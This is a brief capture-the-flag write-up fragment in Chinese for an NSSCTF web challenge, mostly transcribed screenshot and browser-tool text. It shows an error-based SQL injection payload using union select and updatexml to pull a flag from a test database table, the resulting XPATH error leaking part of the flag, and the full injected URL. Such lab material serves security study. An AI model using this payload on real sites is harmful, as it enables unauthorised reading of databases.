 看看有没有什么捷径
id 点击
id：1' union select updatexml(0x7e,concat('~',(select flag from test_db.test_tb )),0x7e) --
XPATH syntax error: '~NSSCTF{2e41fea7-130f-43bc-906f-'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://node4.anna.nssctf.cn:28736/index.php?id=1' union select updatexml(0x7e,concat('~',(select flag from test_db.test_tb )),0x7e)
Use POST method MODIFY HEADER
Name Value